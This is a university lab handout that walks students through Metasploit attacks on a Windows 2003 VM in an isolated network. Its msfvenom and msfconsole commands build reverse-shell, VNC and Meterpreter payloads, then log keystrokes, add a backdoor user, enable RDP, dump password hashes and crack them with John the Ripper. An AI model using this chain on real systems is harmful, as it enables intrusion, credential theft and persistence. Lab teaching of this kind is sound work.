lab 3: introduction to metasploit - · pdf filelab 3: introduction to metasploit | bill ,...
TRANSCRIPT

Lab 3: Introduction to Metasploit | Bill , Naghmeh
Lab 3: Introduction to Metasploit Aim: The airm of this lab is to develop and execute exploits against a remote machine and test its vulnerabilities using Metasploit. Quick tool introduction: Metasploit framework is an open source penetration tool used for developing and executing exploit code against a remote target machine. The framework has the world’s largest database of public and tested exploits. In simple words, Metasploit can be used to test the vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems. It’s a powerful tool used for penetration testing. A demo of this lab is here: https://youtu.be/_NRgIx4H9bw Network Allocation: A https://asecuritysite.com/csn10107/prep
Activities: • Complete Lab 3: vulnerability analysis and penetration testing using Metasploit.
Learning activities: At the end of this lab, you should understand: • How to develop, install and execute an exploit to make a target machine
communicate back to the attacking machine using reverse shell.
• How to develop an exploit which installs a VNC server connection on a target machine which can then be connected to.
• How to develop, install and execute an exploit using Meterpreter.
References: • Agarwal, M., & Singh, A. (2013). Metasploit penetration testing cookbook. Packt
Publishing Ltd. • Bacudio, A. G., Yuan, X., Chu, B. T. B., & Jones, M. (2011). An overview of
penetration testing. International Journal of Network Security & Its Applications, 3(6), 19.
Lab 3: Introduction to Metasploit | Bill , Naghmeh

Lab Overview Our challenge is to setup a perimeter network with a Kali VM and a Windows 2003 VM on the DMZ (Figure 1) and Ubuntu on Private. For this you will be allocated your own network (group_01, group_02, and so on) based on your student matriculation number. You can access VMs on (vsoc.napier.ac.uk >>vSphere Web Client (Flash)) using your login credentials. Table 1 outlines your challenges and how you might achieve them. Looking at Figure 1 you need to configure your Ubuntu private. Also, your Kali DMZ and your Windows DMZ should be sitting in the same domain, having an IP address and being able to ping each other. You need to configure pfSense firewall for this using your browser on Ubuntu private.
Figure 1: Lab architecture Table 1: Your challenges summary checklist
Challenge Description How will I do this? Completed? 1 You should be able to develop, install
and execute an exploit to make a target machine (Windows2003-DMZ) communicate back to the attacking machine (Kali-DMZ) using reverse shell
Install reverse shell
Lab 3: Introduction to Metasploit | Bill , Naghmeh
2 You should be able to develop, install and execute an exploit which remotely controls the target machine (from Kali-DMZ to Windows-DMZ)
Install VNC
3 You should be able to develop, install and execute in-memory DLL injection stager extended over the network at runtime (from Kali-DMZ to Windows-DMZ)
Install Meterpreter
Setting up the network To run today’s lab successfully and be able to complete the challenges in Table 1, first you need to configure your network (Figure 1). This includes: setting up: IP address, network mask and default gateway on your hosts (Kali-DMZ, Windows-DMZ and Ubuntu-private) as well as setting up the firewall using pfSense and your Internet browser on Ubuntu private. First log into the Cloud (vsoc.napier.ac.uk >>vSphere Web Client (Flash)) using your credentials, and then select your network infrastructure under your matriculation number. Now you need to power on: Windows – 2003 DMZ, Kali DMZ, Ubuntu private and pfSense. User logins: Ubuntu (User: napier, Password: napier123), Windows (User: Administrator, Password: napier), Pfsense (User: admin, Password: pfsense) Kali (User: root, Password: toor).
2.1 Reverse Shell A reverse shell is a type of shell in which the target machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which by using, code or command execution is achieved.
On Command Observation
DMZ Windows 2003
Go to C drive on Windows 2003 DMZ
If there is already a “meta_share” folder in your C drive, you need to delete it first.
Create a shared folder on WINDOWS (meta_share) on “C: >> drive”, and mount it as a network share (Figure 2). You need to change permission to “everyone >> Full control”.

Lab 3: Introduction to Metasploit | Bill , Naghmeh
You will put your exploit in this folder later.
Figure 2: Setting up a share
On Command Observation
DMZ
Kali

Check if you can see the folder that you have just shared on Windows from Kali DMZ. (hint: on Kali-DMZ go to computer >> browse network >> windows network) > workgroup >> napier>> username: “Administrator” password: “napier” >> Remember forever
Then double click on meta_share (Figure 3). At this stage, there should not be any files in the shared folder.
Lab 3: Introduction to Metasploit | Bill , Naghmeh
Figure 3: Browsing the shared folder On Command Observation
DMZ Kali
On Kali create your reverse TCP shell by typing:
msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp --format exe > winexp.exe LHOST=[Kali-DMZ IP] LPORT=4445
msfvenom is one of the popular Metasploit interfaces that can be used to create an exploit. It is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance
What does the message say?
DMZ
Kali Check if your created reverse TCP shell is there!
Go to:
Kali >> Home>> winexp.exe
Then transfer “winexp.exe” from Kali to the shared folder (meta_share) on Windows2003.
But do not click on it on Windows2003 at the moment because we need to set up our exploit first!
Our exploit on windows 2003 is going to dial back to the Kali machine on port 4445
What is the size of winexp.exe on Windows2003?

Lab 3: Introduction to Metasploit | Bill , Naghmeh
DMZ
Kali On Kali DMZ run Metasploit by typing:
msfconsole
msfconsole is probably the most popular interface to the Metasploit Framework (MSF). It provides an “all-in-one” centralized console and allows you efficient access to virtually all of the options available in the MSF.
Did you successfully run msfconsole?
K1.1 Now on Kali, outline the following: msfconsole msf > version What is the Metasploit version: msf > show exploits Outline one “excellent” rated exploit for each of the following: OSX: Windows: Linux: msf > show payloads Can you find the reverse_tcp one for Windows? What is the payload? K1.2 Now on Kali, setup your exploit: msfconsole set up the exploit: msf > use exploit/multi/handler set up the payload: msf exploit(handler) > set payload windows/shell_reverse_tcp payload => windows/shell_reverse_tcp

Lab 3: Introduction to Metasploit | Bill , Naghmeh
Now show the options: msf exploit(handler) > show options What are the options and what are they set to? Next we’ll set our required options (which are to use TCP Port 4445 and set it to listen to Kali machine: Set the local host (Kali): msf exploit(handler) > set LHOST “put KALI-DMZ IP here” LHOST => 192.168.x.7 Set the local port (kali): msf exploit(handler) > set LPORT 4445 LPORT => 1234 To see if the options are set up correctly: msf exploit(handler) > show options Run the exploit! msf exploit(handler) > exploit K1.3 Now on Windows 2003, run winexp.exe (from command line), and then outline the
following: What information can you see from the connection to your Kali machine (look into Kali machine)? Source/destination IP addresses: Source/destination TCP ports: K1.4 From Kali, determine: Name three files in the top-level folder of the Windows 2003 machine (hint see if you can browse c drive on Windows machine from your Kali-DMZ machine):

Lab 3: Introduction to Metasploit | Bill , Naghmeh
K1.5 On Windows 2003, create a folder named napier, and create a file in there (temp.txt). Then type some text data in it and save it. Can you read the file in Kali-DMZ? (hint use more temp.txt) K1.9 Now repeat the exploit, but run Wireshark on Windows, and use the trace to detect the connection. Run the exploit, and access some folders. From the TCP trace determine the following (look for: tcp.port==4445): Source/destination TCP ports: Using “Follow TCP stream”, what can you observe from the traffic:
2.2 VNC Install Virtual Network Computing (VNC) is a graphical desktop sharing system that uses the Remote Frame Buffer protocol (RFB) to remotely control another computer. K2.1 We will now install an exploit which installs a VNC server connection on the WINDOWS instance, which can then be connected to (remote desktop from Kali-DMZ to Windows). For this create a new exploit: On Kali-DMZ type: msfvenom -a x86 --platform Windows -p windows/vncinject/reverse_tcp --format exe > winexp2.exe LHOST=”Kali-DMZ IP” LPORT=1234 Next we will save this to the WINDOWS instance (copy it across from Kali-DMZ to Windows via the shared folder (meta_share)). On Kali machine: msfconsole msf > use exploit/multi/handler msf exploit(handler) > set payload windows/vncinject/reverse_tcp payload => windows/meterpreter/reverse_tcp Set up the host (Kali-DMZ IP address): msf exploit(handler) > set LHOST “put KALI-DMZ IP here” LHOST => 10.200.0.208 Set up the port (for Kali-DMZ)

Lab 3: Introduction to Metasploit | Bill , Naghmeh
msf exploit(handler) > set LPORT 1234 LPORT => 1234 Check the options before exploit: msf exploit(handler) > show options Run the exploit from Kali-DMZ: msf exploit(handler) > exploit Now run winexp2.exe on your WINDOWS (via command line), and outline what happens (hint: you need to look at the command line on Kali-DMZ and check if the call back happens from Windows on Kali-DMZ ): Observation: Sit back and check if you can see the Windows desktop remotely on Kali-DMZ machine! Start browsing through directories on Windows machine using command line and check if you can see the Windows browsing on Kali-DMZ machine remotely! Now check the services on Windows (hint: use Task Manager >> Processes) and check if you can see VNC service running! Observation: Now select VNC service from the Windows 2003 Task Manager and kill the service. Can you still see the Windows desktop on Kali-DMZ machine remotely?
2.3 Meterpreter install Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more. K3.1 We will now install an exploit with the Meterpreter to capture keystrokes on
Windows2003. For this create a new exploit on Kali-DMZ:

Lab 3: Introduction to Metasploit | Bill , Naghmeh
On Kali-DMZ type: msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp --format exe > winexp3.exe LHOST=Kali-DMZ IP LPORT=1234 Next we would save this to the WINDOWS instance (copy it across from Kali-DMZ to Windows via the shared folder (meta_share)). K3.2 We will now install an exploit with the Meterpreter. For this create a new exploit: On Kali-DMZ: Msfconsole (you can go up one level by typing back) msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST “put Kali-DMZ IP here” LHOST => Kali-DMZ IP msf exploit(handler) > set LPORT 1234 LPORT => 1234 Check the options before exploit: msf exploit(handler) > show options msf exploit(handler) > exploit This will install meterpreter on Kali-DMZ. You can look at the meterpreter commands by
typing: help Now go to the Windows2003 and run the exploit via command line. The created exploit will dial back to the Kali-DMZ machine from Windows. After that, Kali-DMZ machine will be able to capture keystrokes from Windows2003. K3.3 Now capture key strokes on the WINDOWS instance. If you are doing it in a group, ask
your partner to type some text on Windows machine, and see if you can capture it: On Kali-DMZ: meterpreter > keyscan_start On windows: Type your text in command line

Lab 3: Introduction to Metasploit | Bill , Naghmeh
On Kali-DMZ: meterpreter > keyscan_dump Which keystrokes did you detect: meterpreter > keyscan_stop Meterpreter is also able to access to the process that are running on windows instance: e.g. calc.exc K3.4 Now, on Kali-DMZ, observe the results of the following: On Kali-DMZ: meterpreter > execute -f calc.exe What do you observe: meterpreter > screenshot Name of image created: To find unique ID (Windows ID): meterpreter > getuid Server name: meterpreter > sysinfo Outline system information: meterpreter > getsid What is the SID? What is the number at the end? What is it used to identify? meterpreter > ifconfig Outline the details of the main network connection: K3.5 Next we can create a new user (with getgui -u "user" -p "password"), and enable a remote desktop (with getgui -e):
Lab 3: Introduction to Metasploit | Bill , Naghmeh
On Kali-DMZ: meterpreter > run getgui -u newuser -p newpass We already successfully created the user and activated the
Remote Desktop Service. Go to Windows and check if you can see the new user (hint: right click on My Computer > Manage)
Enable Remote Desktop (RDP): meterpreter > run getgui –e We have now created a remote session. K3.6 We can then call-up the remote desktop with: root@kali:~# rdesktop -u newuser -p newpass WindowsIP Ignore any warnings. K3.7 Now let's get the password hash values. meterpreter > hashdump What message do you get: meterpreter > getuid What is UID: K3.8 If you have privilege to get the password hash jump to K3.10 If you do not have the privilege to get the password hash, you need to locate a process which
has a high privilege, and migrate it, we first need to list the processes on Windows: meterpreter > ps Outline a process which is run as a NT Authority\SYSTEM: K3.9 Now select this process by taking its ID (xxx):

Lab 3: Introduction to Metasploit | Bill , Naghmeh
meterpreter > migrate xxx Message displayed: meterpreter > getuid What is the UID now: Now perform a hashdump: meterpreter > hashdump
K3.10 Export the hashdump, and use John the Ripper to crack the password of the Administrator: 1. Create a .txt file in Kali nano adminpass.txt 2. Paste the admin hash and save it to the file above 3. Create a .txt file in Kali that includes weak passwords e.g. napier, napier123 nano passlist.txt 4. Use John the Ripper to crack the Admin password john --wordlist= passlist.txt --format=NT adminpass.txt --show K3.11 The “checkvm” post module, checks to see if the compromised
host is a virtual machine. This module supports Hyper-V, VMWare, VirtualBox, Xen, and QEMU virtual machines.
meterpreter > run post/windows/gather/checkvm Observation: K3.12 The “enum_applications” module enumerates the applications
that are installed on the compromised host. meterpreter > run post/windows/gather/enum_applications Observation:

Lab 3: Introduction to Metasploit | Bill , Naghmeh
Where the results from the observation above are stored? K3.13 The “enum_logged_on_users” post module returns a listing of
current and recently logged on users along with their SIDs.
meterpreter > run post/windows/gather/enum_logged_on_users Observation: K3.14 The “usb_history” module enumerates the USB drive history on
the compromised system meterpreter > run post/windows/gather/usb_history Observation: K3.15 The “enum_shares” post module returns a listing of both
configured and recently used shares on the compromised system.
meterpreter > run post/windows/gather/enum_shares Observation: